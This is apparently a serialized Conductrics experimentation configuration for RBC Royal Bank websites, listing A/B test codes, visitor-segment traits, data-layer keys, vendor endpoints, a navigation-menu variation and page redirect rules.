|pzn+-+mortgage_renewal+-+B|a-EbzfFy8kRE|s_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-xWQYBvQYDU|p_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-xpdmHuDdXW|s_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-wYzWXx6KSQ|p_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|control+-+default+-+A|pzn+-+mortgage_purchase+-+B|a-6l5leXm50T|s_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|B+Variation|a-c7FTNxZ9sLWS|STE+Cards+Offer+Tile+Apply+Button|B+Variation|a-eaXPPuXFck|s_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-0WwBgO4WRY|s_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-x82f0ZIyOl|s_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-eb50k6rzFw|s_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-bsccpF73lk|p_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-aEmoT4lKSl|p_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-HhfSTaRyI5|p_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-NSheHciQxj|p_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-mS9d54MkS9|s_pzn+-+pba+-+client+-+ucp+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-T3JftiVUOY|p_pzn+-+pba+-+client+-+ucp+-+newcomer+-+pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-OjVJktN23k|p_pzn+-+pba+-+client+-+ucp+-+senior+-+pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-jGrWF7XTW0|s_pzn+-+pba+-+client+-+ucp+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-fG3amTFdsL|s_pzn+-+pba+-+client+-+ucp+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-Y94o85k24s|p_pzn+-+pba+-+client+-+ucp+-+student+-+pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-3oyLNmd133|s_pzn+-+pba+-+client+-+ucp+-+youth_pb_hp|control+-+default+-+A|pzn+-+youth+-+B|a-mjFoy8t0On|s_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|a-ilYCgHncQC|p_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|a-numtMCD9Xu|s_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|a-1P7qAB7M2h|p_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|g-mLi4dTSKr5|sec|gpr|ews|ewe|ext|g-oc6RTci9oN|cust/visitorsegment|me|l|al|TA|conf|sqs:use-ddid|dl:names|dl:ev-style|ga4|dl:cdl|dl:px|dl:slx|dl:ev-cust|dl:key-sl|conductrics_selection|x-ga:wgi|wa:gpa-att|data-c-a|x-ga:via-api|x-ga:gat|x-ga:gtm|x-ga:cat|Conductrics|x-ga4:style|c-a-c|bots:cust|a:session-ttl-secs|js:cook-dom|js:ps-q|wa:ready|rt:spa-states|#init|vs-NkDbxr8Wa5|vs-YSSbg7GA9b|vs-D6toDJ4W0n|vs-cFoZnzTFFY|vs-uNXbprgXjs|vs-PLdUr4xLtO|vs-I4hVS8O9rE|vs-cMszl1Cn2g|vs-F9Tr3LCXjU|vs-OQCV2l6TFh|vs-aRHj6OfnI4|vs-8KObw4Oe5U|vs-LKKsSJ5joq|vs-3jA2Tml4ga|vs-k9xtdX1qaf|vs-LxlhxBjQ8K|vs-IMci3HeZbd|vs-RhvJ3QHHsO|vs-C2UOeMFnaL|vs-ird8tZd7Xr|vs-fwmkmq0te5|vs-CUcrtshN9S|vs-EgS3dMoNbc|vs-rIseTKUBbm|vs-maPtyHEQ3V|vs-7KydcDiw9n|vs-s55KVZl7QG|vs-ppP51tcynd|vs-ozXZn9HNyL|vs-JJF8u27Hnc|vs-VcaGWXAefD|vs-SiwqgAHMzt|vs-8PHqDMisCG|vs-6DbI5crFGI|vs-SS1kGVJDJH|vs-imTuRO98ya|vs-xxPuZAMLLQ|vs-CGKjL5acMR|vs-jaySVmVwKE|vs-YQ3SXBQU6V|vs-Kby1zA3uNC|vs-WEYGytZ4eA|vs-KwgQ3agwwO|vs-Azk39ekKjw|vs-lsGwpDzdLW|vs-bwjzLeE9UH|vs-nSNLG95JWN|vs-6knX6RC3zQ|vs-6KpWd8wSwL|vs-z02VdDFSND|vs-CsdjeD4SE1|app_IDV_view|vs-Mm9G6ksQe9|vs-SJxumT74ZM|vs-VOPEw3TVfh|vs-triggerChanges|vs-PKnkrImjQo|vs-nkmJDMvcvc|app_camera_permission|vs-6P6Opt3RZr|vs-B0tPAW0Jq6|vs-qBFPHNh2D1|vs-8ZoBzwzxSU|vs-tRD51KWsGf|vs-777XaG4Amt|vs-mAWunkfGX2|vs-iw6WrblsrK|vs-cxyP3xSUlr|vs-9pODW08iLm|vs-JMl3SH8i9X|vs-IxQ4OQchPk|vs-sLKnuDBu2O|vs-s0nlxbo6Vk|vs-nFU1nCGsON|vs-McsR8MWBkA|vs-zwxP2UZhDf|vs-gZXMnLQp0H|vs-lzErvq8fOE|vs-e1VwybPTXQ|vs-RVn6fWq0uB|vs-YpC2DX0NM8|vs-d7Il9jS0UM|vs-n7oObsbJ2E|vs-UmddDwP54W|rt:spa-states-m|js:preboot-eps|wax|rt:spa-states-pb|dl:key-tr|conductrics_traits|rt:av-sels|event-queue:sqs-url|https://sqs.us-east-1.amazonaws.com/661082963978/conductrics-30-rbc-queue|rt:spa-states-ms|x-ga:gao|admin-ui-server-d2:url|https://rbc.conductrics.com|acc:code|ac-VyDHnrdzqf|qa:v-qa|js:debug-all|dl:cdl-key|c_conductrics_data_layer|qa:env|q|acc:env|p|rt:tr-ids|cust/recommendedpba:Adv|#f718|cust/visitorsegment:student|#f719|cust/visitorsegment:null|#f720|cust/visitorsegment:newcomer|#f723|cust/visitorsegment:international-student|#f724|cust/visitorsegment:mass|#f725|cust/visitorsegment:help-me-choose|#f874|cust/recommendedpba:D2D|#f919|cust/recommendedpba:SNL|#f920|cust/recommendedpba:VIP|#f921|cust/visitorsegment:senior|#f1032|cust/hef-rrsp-calc-result:false|#f1067|cust/hef-rrsp-calc-result:true|#f1068|cust/recommendedbfs:null|#f1075|cust/recommendedbfs:digital-choice|#f1076|cust/recommendedbfs:flex-choice|#f1077|cust/recommendedbfs:ultimate|#f1078|cust/recommendedbfs:community-nfp|#f1079|cust/recommendedbfs:usd|#f1080|cust/recommendedbfs:essentials-savings|#f1082|cust/recommendedbfs:premium-investment|#f1083|cust/recommendedbfs:agriinvest|#f1084|cust/lastviewedcategory:accounts|#f1092|cust/lastviewedcategory:cards|#f1093|cust/lastviewedcategory:loans|#f1094|cust/lastviewedcategory:payment-solutions|#f1095|cust/di:false|#f1185|cust/di:true|#f1186|cust/lastviewedbfsaccount:dap|#f1519|cust/lastviewedbfsaccount:fap|#f1520|cust/lastviewedbfsaccount:iap|#f1522|cust/lastviewedbfsaccount:agr_acc|#f1523|cust/lastviewedbfsaccount:bes_acc|#f1524|cust/lastviewedbfsaccount:bpi_acc|#f1525|cust/lastviewedbfsaccount:rbc_acc|#f1526|cust/lastviewedbfsaccount:udb_acc|#f1527|cust/lastviewedbfscreditcard:mc6|#f1552|cust/lastviewedbfscreditcard:aib|#f1553|cust/lastviewedbfscreditcard:cpx|#f1554|cust/lastviewedbfscreditcard:clx|#f1555|cust/lastviewedbfsloanmidlong:cmo_loan|#f1584|cust/lastviewedbfsloanmidlong:btl_loan|#f1585|cust/lastviewedbfsloanmidlong:roy_loan|#f1586|cust/lastviewedbfsloanmidlong:epc_loan|#f1587|cust/lastviewedbfspaymentsolution:payedge|#f1588|cust/lastviewedbfspaymentsolution:receive-payments|#f1618|cust/lastviewedbfspaymentsolution:make-payments|#f1619|cust/lastviewedbfsloan:rboc_loan|#f1646|cust/lastviewedbfsloan:rbop_loan|#f1647|cust/lastviewedbfsloan:cmo_loan|#f1648|cust/lastviewedbfsloan:btl_loan|#f1649|cust/lastviewedbfsloan:epc_loan|#f1650|cust/lastviewedbfsloan:roy_loan|#f1651|cust/lastviewedbfsloanshort:rboc_loan|#f1652|cust/lastviewedbfsloanshort:rbop_loan|#f1653|cust/visitedimt:false|#f1945|cust/visitedimt:true|#f1946|cust/appstartedpba:false|#f2004|cust/appstartedpba:Adv|#f2006|cust/visitorsegment:senior-c|#f2707|cust/visitorsegment:newcomer-c|#f2708|cust/visitorsegment:student-c|#f2709|cust/visitorsegment:mass-c|#f2710|cust/psi-pih-segment:newcomer|#f2738|cust/psi-pih-product-platform:br_gic|#f2744|cust/psi-pih-product-platform:br_tfsa|#f2745|cust/psi-pih-product-platform:br_rrsp|#f2746|cust/psi-pih-product-platform:di_gic|#f2747|cust/psi-pih-product-platform:di_rrsp|#f2748|cust/psi-pih-product-platform:di_tfsa|#f2749|cust/psi-pih-product-platform:di_fhsa|#f2750|cust/psi-pih-segment:starter_wrk|#f2758|cust/psi-pih-segment:starter_schl|#f2759|cust/psi-pih-segment:builder|#f2760|cust/psi-pih-segment:retired|#f2761|cust/psi-pih-segment:preserver|#f2762|cust/prompt-past-view:true|#f3374|cust/prompt-past-view:false|#f3375|cust/pba-prompt:exit_intent|#f3376|cust/pba-prompt:hmc_prompt|#f3377|cust/pba-prompt:acct_srv|#f3378|cust/pba-prompt:chq_srv|#f3379|cust/pba-prompt:null|#f3380|cust/segment-source:null|#f3385|cust/segment-source:direct|#f3404|cust/segment-source:user-selected|#f3405|cust/segment-source:inferred|#f3406|rt:spa-states-pv|targ:traits-agent-max|a:vis-ttl|rt:sl-rate|targ:lookup-url|//api-rbc.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/resolver|targ:ext-tms|acc:c-dom|CA|dl:key-vs|conductrics_vstate|dl:key-ex|conductrics_commands|dl:past-events|targ:vid|qa:st-key|c-conductrics-qa|rt:a_codes|a-aj2w7lsS4Wes|a-aTDiWWX9DW4y|a-inIG7kvtNhX0|a-IVxPulQtvF4c|a-WNQVqexMVhkq|a-Qj8cQqXkX8Qf|a-xWWocCXlKCN4|a-XnaujHHAbLtY|a-o7fesQhUMxnr|a-co6hzFECY8BZ|a-sWZHLhFflEdv|a-5tK7shvBxrAQ|a-IeIPY73FansP|a-ste---ins---ha---bol---home-insurance---fr|a-EklNa0fjt2JU|a-fMdu1a67tJE7|a-OQjYPUPNlV|a-1rolA1bSj3hG|a-RPJAlNKTTzcb|a-ZNgzfFAlTBAl|a-sJ2KBl76APJf|a-ngjuY65ef5|a-zp44iEyZR8we|a-j6Ihd78dvs9S|a-y6IrMVGB5LUf|a-O012k2UFcCBx|a-RYtV9XgxrV9L|a-pUwHsGemX8D4|a-OjJxDm3BWS9a|a-TF8X6u6qNQab|a-XOHL0rZeVfNS|a-nQtmTjL7KaYo|a-lSPhcmw9y83E|a-fBsRMQfnETg8|a-r9qtArQi0UvL|a-kf9h3ZqoqlkA|a-wi4LVcbKg3Ib|a-TV0yKa1Ydtmj|a-D53ujL63MSzV|a-P5wXop9Jkvjm|a-VhdrpWRMiUAc|a-IMOPz2tBcLog|a-PB1SMHNrWRCi|a-xoZhirngxRh3|a-VONTUQrpH1Of|a-IzIaHnC5gj4U|a-sk6LsXOHEmKm|a-BIsBpuSowkZK|a-jYjpkl0LSI3N|a-QmfYqxh4qSVF|a-FuzRvA3ubTWn|a-6nqzKw7M8UGy|a-B8veaqCstPkV|a-4zgZQQ6mcdMh|a-lIh5i2rQFpbT|a-7dQZ5USVdxZK|a-frBNzAFyVhV7|a-W0j9pGVEHem5|a-hF4hTnSZGeCO|a-SktnhvK17tkP|a-tlO8aX7p6RJT|a-UzXdaZNztnA5|a-FEfzjAdejIgE|a-uJHidwnnpYJI|a-PlZMBZvUxphF|a-7hRMJuutKrpF|a-54N8BQQnGnEc|a-07n0VWV1N9oD|a-ciktPJK4TI8N|a-mCrHbXfF0FlJ|a-77GWHSGZhv2D|a-Y48pACAkiMIZ|a-BWzXoX9Y0Wy1|a-uiZAKE8Qletw|a-3baTpGL6nN3w|a-AP6DxuOSj0ng|a-aMDTREqYmLBU|a-H2zjJTh8vHfy|a-jjlmSUq7Gp07|a-TZb4qoelf1vS|a-b3qd3qhIERTO|a-GXwpIah8M1AB|a-AbGd8HMkHL2T|a-dFEIK7Se9uuM|a-bfyp4URL3Yur|a-JAdvW4tjsdAs|a-5LJNlfrx4fq9|a-tEbZ4JONv7oF|a-1tfH0pGA6ijH|a-0OFKXuADICTD|a-Dww4SGrbUyq4|a-8ZzdUxIjX9mN|a-gtTXfjZqrDOR|a-bKp3QtQni5ug|a-h9W8n6OAlUzw|a-ZSiqdleDZPc9|a-o5ZfENNE9NtO|a-0H1lTOneVGHW|a-MMZhuOp2E3cW|a-9KCoxhz4DRQO|a-2NgmnlxAk8x6|a-RvUS7YXc62RG|a-j1Ue1liiGWM4|a-fm6sCpkCrjYF|a-Hz5fmGiL0Nh0|a-x0lf03MPcUPM|a-i6tJJ43ty4Qt|a-rKGpvVvE1vam|a-v9SbAAc5V38c|a-XMS4HT5mzJt5|a-4ynG7MfVr2A8|a-GaU9kanZiS1X|a-PKwmTxIytbXL|a-7cq3pyJv4w95|a-PgqMW28J5MW9|a-LNqcEuAOj64u|a-Cn8sPkBeG1RP|a-mQrI9hO3rL9i|a-z3y9dOtWkHyw|a-b3WRHTzTQmiT|a-Fru1H00NI35Z|a-g5adZjAm97Ua|a-cRyMkRZsIe9i|a-FFnNu6DTC3xw|a-VnjLf9WFRXaI|a-VFL4EOZPw5iI|a-sktho50jBM3B|a-FiBG63sYGXmb|a-k3iMBULEwdZO|a-BqliQtnlP02b|a-MQk68FqWjtbj|a-jecxHFGMZBuN|a-ObeILtP7DBaH|a-82y7k6LQHaOO|a-A5YkxYL0MmoI|a-MxZnfuWc1u2U|a-fNwNN45AIkdf|a-CjT4Vodf64lc|a-MmMMEhFUCGLz|a-gVVUGxXfo4cd|a-WIOCG85l9wKE|a-X2HYTCBHhHLP|a-yHj691Y06Tjj|a-8GaswTV48oRX|a-dLM0U9zbdmn9|a-OrJ62Gf2xtcA|a-V6GAxNjcoxiv|a-CiRbAzZH2uw1|a-Pq7cfRQakTCi|a-91rXInkc8MZO|a-Wxgqm4V5zdMF|a-VnSKtLoYqOSo|a-5pQSuGSmcOJG|a-DuN4kC0zHFwl|a-75RKkt6jCFnm|a-gw5gMvWJ2xEw|a-LprJmcFZhhPL|a-IbUv90whshdX|a-mQQt4M47tT0E|a-6IE6JGYISQ|a-QGfxJmnL5E|a-fN0QedBDWu|a-wPPHE0Sm76|a-u7FI8iQl27|a-mIDviVjdFP|a-7LvnZ2UbLcxT|a-Na8ilNzuwKM3|a-1eXev68sMlBr|a-NRtE4N1NJQK0|a-f224gSRHji1q|a-5LVzwh5GZH|a-84wwZAlcjr|a-kZIV8L0wzI9V|a-4Y7pFtqqs8j2|a-tRMNAlaFFJ|a-QZtnms4RM0|a-16eVtmObLI|a-15EKwA8udC|a-5vk6pglQAN|a-0KEzebrbyn|a-eFefhZVrDO|a-5YRftInm2n|a-mAbhx15YS3|a-deJjBxu8EC|a-eOEJRFg1J7|a-o16PkBqmkm|a-MQkEOZiZWD|a-l0ESYDrwOr|a-hfo7N6D2ojq8|a-xEA9r1JRMdwL|a-rhc67EwFwoa4|a-zD2qH1fjfYPy|a-vbjpWBzj4U3x|a-7mAGZcDAdYA0|a-YzJPkWI72fyt|a-VJsK50HHimfq|a-TKNhV2F99Y|a-lObEseI6Fv|a-zcE3bC77LxCB|a-VZf6WU93hJ|a-t0BzUNtDcC|a-RUgCTsoZaSXh|a-lSObaZdnjZaV|a-Un3so1aKocWV|a-Q8uaB7nvfa|a-wYiOcb5rZcCo|a-LF1weBFtWDSL|a-xokmSYrzjQ|a-u6KyTRpLLP|a-68JoHLXV4mDl|a-coQB5h0fia9C|a-TWJ7WC7pVd5A|a-SOoJDup91GsM|a-C8ztugGRj3Lc|a-WuZEJQhfve|a-iDsDWmUalK|a-4c6aFc7YPN|a-PrRKCsUiAw|a-XlYkgdwqVY|a-n6fXjc3ipC|a-2o5Z671LPK|a-90oGqn8wCQe3|a-m3kInIr0We|a-Hwspfse4NXR9|a-kL6NvAqw0v7h|a-fxD5RuizcvfP|a-9RMbHYp8qBbd|a-XzZlfXJO9S4H|a-Uy5I9gDYtU|a-oJ4wPIdooF|a-PJjZoCMxGb|a-g0kGd8A6W3|a-ukZ1XydQsN|a-sLAVlZBZpxZR|a-caUI1TqbpR|a-uK8Z8iVtuG|a-7di1bkSyc3|a-qpSYBCIW8a0y|a-KdNkcbOobe|a-ee1Babp5rU|a-1hMKCec7n2|a-32BWrnd8m8nx|a-aTqL6FJg0A0j|a-QmIkQ6Dqkk|a-TdVTHMywn3gL|a-W52SwGu2tk|a-cbe2HK7KUgUB|a-6VM6ysYWZu|a-1ciN3XsxZi|a-49tZwtCkam7Y|a-XgCc57KQEXRX|a-3Bigw69SVw|a-F6mRnUHl2L|a-WAXh3MkbOR6n|a-AcAcJAuio3Cu|a-4F7cmMQy2V|a-25jK8Cnmxm|a-DnTCYHwlyg|a-9CmbWEoTB3|a-1kI7lXYyCg|a-yE2XypTaRA|a-iHAqvKvaOp|a-Kc8uJCl4l0|a-V00yxzZ0wp|a-HByLPrv7xPqT|a-9s2Otl7kEM|a-eIUkDKY37Ui0|a-apiXEaK1ib|a-8J2TdXfNwO|a-d6uIMngwH8|a-ODmSA5AJeKDQ|a-kqTc4pg014|a-JndC1q4fOlwA|a-CpQHDmxAWX|a-CsUXKQcoki|a-A30lb4mdYA|a-gWrmp5AnvX|a-0Yt5tXeeYg|a-dXvphiLhPW6n|a-oEV6GFTdgGUE|a-xt3E9yakHaDi|a-oqqzYvI17C|a-1UVuQUkNUa|a-CM3qfKujWX|a-XXm3BzZAws|a-lFA44m8B7Q|a-gvBxhRbPic|a-NyKpoKBfrm|a-DYcRjhPi5c|a-EFa4FMz8Ei|a-G1v620oPRo|a-PtocHlv9om|a-fEHnKvvsdq|a-WOOln1lQHg|a-WN4YODV5Ry|a-UdvhZwiyOz|a-Y1ATWwkFY9|a-LJ3aKeOqGt|a-dEQtACxcwk|a-TDFazMuznk|a-46wDn46FXm|a-0qWy7BTfkC|a-y7v5j0VHmI|a-tdzF75kOIg|a-ZJdz0HvKPX|a-atUir2Xs6S|a-ndvcNjUDF4|a-vsk9YvrQDe|a-56IMx6Nj0C|a-JwBAOk7XY1|a-TZm6MWsa8x|a-6pFjmoMidK|a-tkMcKCWIIt2h|a-eRtwmjHPvKe1|a-TQOyw4NikEYF|a-sjyHi9hZik4D|a-bzIQJzktC6|a-csNnOCfhsApe|a-vwH16WxbRc|a-6imhP1O3si|a-Jz3Vy2RDcx|a-e6eTbM59Nv|a-FFd1LoimtT|a-agmocLbwf8|rt:g_codes|g-9eXebqN06q|g-okLFiMuIUp|g-0X0EerDvEQ|g-nanmFBFvNh|g-7LiknzQBbi|g-3MD1nTeC8G|g-uAbnfVvcIK|g-93qW5puYKo|g-ndWmaLZLVd|g-xY1L4lx822|g-zN220tOJJs|g-cGjePJxWuh|g-e6vQU2JXxQ|g-PIrL9kvpgU|g-s2eYGatH6V|g-oskMYZdONk|g-CLcRxyoZOF|g-evux2FW1m1|g-ZUSbQqF6Ut|g-LjJn2I3Vmb|g-6r2fgc7AB0|g-NlENT9Adhi|g-Ral43sk37x|g-F8yGvnLVkV|g-DtI7CS0im8|g-Xxg5XmKCx1|g-zgXc1k2An9|g-qfSXoLu59j|g-0Ok0afcqfd|g-8vmJ81E7kP|g-XK5lIUAQAo|g-iwjll4DsmE|g-V6cVkA3IvA|g-9kXbOrSp7I|g-g3qCswspRs|g-E9l4KxFPTA|g-w4jDwDzBgp|g-2spnLTV929|g-un6PWjQs8d|g-PFIlmagiwE|g-1KHEjNY6Ax|g-X9FKuEgCfs|g-JHay5Gyhfk|g-UnfM4KLaFk|g-n7qu59GOvJ|g-apply-now-bottom-cta-|g-5vjGshB9Dp|g-5U3cD4RdzQ|g-tK58DX9Lsv|g-i1PP3dUubx|g-k7L7H8zc9d|g-FGofJ6Q0Hm|g-mluo8OfUAV|g-9F7NUPDio2|g-OfxwkZCgr3|g-jAlo6FIZbI|g-4KoLZU9YZj|g-XxwZ6m9JYU|g-cCGp8FzxeV|g-GYBonv41sf|g-8VxjSRsnZe|g-BL4E26G3jW|g-7s01IMR1nj|g-NltTRXX2hn|g-sfT3v5wB3X|g-O5WtPozoCf|g-WleppvtV23|g-pv0S5voJgI|g-qzY0OqyLcr|g-iHxFkaT3J2|g-tyny7J1J4O|g-C51bvjuPKt|g-nDEVyW70oR|g-V9CvQni5Fs|g-FC2cAiMzEO|g-OC0WS1Xjby|g-yqVMKAVeNb|g-Ai6vDOAAeO|g-7Sriwbbn6z|g-MiBXai9clj|g-yLiecYYy3f|g-oUfFNlxFeK|g-Vt4GuXmdLk|g-JJDzgh7j9M|g-4nOIF96BNL|g-vffsEgOzoL|g-PcaSB3RfcD|g-tocM8sIZPw|c-q-sel-a-C8ztugGRj3Lc|c-q-sub-a-C8ztugGRj3Lc|g-hvQXKHO4Qr|g-1spVGcyvBK|g-8FbwpvrYuO|c-q-sel-a-1hMKCec7n2|c-q-sub-a-1hMKCec7n2|c-q-sel-a-W52SwGu2tk|c-q-sub-a-W52SwGu2tk|g-LVe9vC77Lq|g-fj15baifVB|c-q-sel-a-A30lb4mdYA|c-q-sub-a-A30lb4mdYA|c-q-sel-a-gWrmp5AnvX|c-q-sub-a-gWrmp5AnvX|c-q-sel-a-0Yt5tXeeYg|c-q-sub-a-0Yt5tXeeYg|g-N2CmLE5wmf|g-xNoXxgtk6o|c-q-sel-a-EFa4FMz8Ei|c-q-sub-a-EFa4FMz8Ei|c-q-sel-a-G1v620oPRo|c-q-sub-a-G1v620oPRo|c-q-sel-a-PtocHlv9om|c-q-sub-a-PtocHlv9om|c-q-sel-a-WOOln1lQHg|c-q-sub-a-WOOln1lQHg|c-q-sel-a-atUir2Xs6S|c-q-sub-a-atUir2Xs6S|c-q-sel-a-ndvcNjUDF4|c-q-sub-a-ndvcNjUDF4|g-6TVuAsPNrd|diag|module|root|items|entry|wax-pre|group|conds|${v.loc}|sw|https://www.sterbcroyalbank.com/|mode|all|wa-pre|selectors|#header-promotions-link|style|visibility:hidden|agent|vstates|sub|rbcroyalbank.com/en-ca/my-money-matters|#menu-item-25997+a|#menu-mmm-global-nav|wa-entry|pre|features-profile|types|trait-read|ns|cust|type|visitorsegment|expr|${dl::visitorSegment}|wa-start|wa-decision|decision|select|choices|policy|r|wa-await|one|wa-pre-un|exists|ok|x-ga-d|label|[BRONZE]+rbcroyalbank.com+%7C+Promotions|labels|Default+-+Promotions|B+Variation+-+Offers|x-ga4-d|${v.sels::a-PRLomT6AkuyK::c}|is|wa-insert-text|selector|so|i|t|Promotions|content|Offers|method|replace|[BRONZE]+rbcroyalbank.com+%7C+Promotions|Default+-+Promotions|B+Variation+-+Offers|reapp_sel|condsName|options|[PROD]+MMM+Navigation+%7C+Promotions|Default+-+Promotions|B+Variation+-+Deals|C+Variation+-+Offers|${v.sels::a-xukNr0DSwltF::c}|#menu-item-25997+a|wa-insert|#menu-item-25997+a|Deals|[PROD]+MMM+Navigation+%7C+Promotions|Default+-+Promotions|B+Variation+-+Deals|C+Variation+-+Offers|#menu-item-25997+a|#menu-item-25997+a|[PROD]+MMM+Navigation+%7C+Promotions|Default+-+Promotions|B+Variation+-+Deals|C+Variation+-+Offers|[PROD]+MMM+Products+and+Solutions+Nav|B+Variation|${v.sels::a-TUZLEbzZJmky::c}|<li+class="menu-item+menu-item-object-custom+menu-item-type-custom+dropdown-overlay+menu-item-has-children+menu-item-25991"id=menu-item-25991><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-57248-17a238ba+href=#+aria-controls=products-menu-content+aria-expanded=false+class=dropdown-text+id=products-menu>Products</a><ul+aria-hidden=true+class="chevron-list+dropdown-content+sub-menu"id=products-menu-content><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7190-ffc06f84+href=https://www.rbcroyalbank.com/accounts/index.html+data-dig-label="Accounts+Overview">Accounts</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7202-c19e4bb3+href=https://www.rbcroyalbank.com/credit-cards/index.html+data-dig-label="Credit+Cards+Overview">Credit+Cards</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7211-ad04b66d+href=https://www.rbcroyalbank.com/mortgages/index.html+data-dig-label="Mortgages+Overview">Mortgages</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7219-cd7be142+href=https://www.rbcroyalbank.com/personal-loans/index.html+data-dig-label="Loans+Overview">Loans</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7228-2d0cdbcb+href=https://www.rbcroyalbank.com/investments/index.html+data-dig-label="Savings+and+Investments+Overview">Investments</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7373-f2233fcc+href=https://www.rbcroyalbank.com/insurance/index.html+data-dig-label="Insurance+Overview">Insurance</a></ul><li+class="menu-item+menu-item-object-custom+menu-item-type-custom+dropdown-overlay+menu-item-has-children+menu-item-25993"id=menu-item-25993><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-57248-0c461721+href=#+aria-controls=solutions-menu-content+aria-expanded=false+class=dropdown-text+id=solutions-menu>Solutions</a><ul+aria-hidden=true+class="chevron-list+dropdown-content+sub-menu"id=solutions-menu-content><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-22792-6f2a9ced+href=https://www.rbcroyalbank.com/ways-to-bank/index.html+data-dig-label="Ways+to+Bank+Overview">Ways+to+Bank</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-22792-a3e133b0+href=/en-ca/new-to-canada/newcomers/+data-dig-label="Newcomers+Overview">Newcomers</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-22792-b91980a0+href=https://www.rbcroyalbank.com/retirement/index.html+data-dig-label="Retirement+Overview">Retirement+Planning</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-22792-7d225c27+href=https://www.rbcroyalbank.com/student-solution/index.html+data-dig-label="Student+Hub">Student+Solutions</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-22792-52835da9+href=https://www.rbcroyalbank.com/beyond-banking/index.html#personal-content+data-dig-label="Personal+Beyond+Banking">Beyond+Banking</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7219-cd7be142+href=https://www.rbcroyalbank.com/sustainable-finance-solutions/index.html+data-dig-label="Sustainable+Finance+Solutions+Overview">Sustainable+Finance+Solutions</a><li+class="menu-item+menu-item-object-custom+menu-item-type-custom"><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-7239-933efe9d+href=https://www.rbcroyalbank.com/rbcrewards/index.html+data-dig-label="Rewards+Overview">Rewards</a></ul><li+class="menu-item+active-dir+menu-item-25995+menu-item-object-page+menu-item-type-post_type"id=menu-item-25995><a+data-dig-action="link+click"data-dig-category=LP+data-dig-id=LP-57248-34dc96bb+href=/en-ca/my-money-matters/+aria-current=section>Advice</a>|wa-script|prehide|watch|id|js-Vzq1y2WB72m5PxV7Avek-1722615661|[PROD]+MMM+Products+and+Solutions+Nav|B+Variation|ra-max|wa-redir|choice|is_default|cook|www.rbc.com|secs|${v.sels::a-ymcW1doasPtE::c}|url|https://www.rbc.com/canada-bv.html|${v.loc.qx}|https://www.rbc.com/canada.html|${v.sels::a-yVrKnErULfDo::c}|https://www.rbc.com/francais/canada-bv.html|https://www.rbc.com/francais/canada.html|${v.sels::a-yhx97ovUxiMB::c}|https://www.rbc.com/indigenous/index-bv.html|https://www.rbc.com/indigenous/index.html|${v.sels::a-05aO0mfSxzFE::c}|https://www.rbc.com/autochtones/index-bv.html|https://www.rbc.com/autochtones/index.html|switch|cases|*|in|${v.traits}|decision-reduce|f|js-Skmm82d28x4SD77o2VLS-1759339694|Postal+Disruption+-+SEP+2025|${v.sels::a-gmP2hvWi45::c}|https://www.rbcroyalbank.com/personal.html|https://www.rbc.com/about-rbc.html|https://www.rbc.com/about-rbc-bv.html|any|js-SimtbuJQX5h21a8h4s6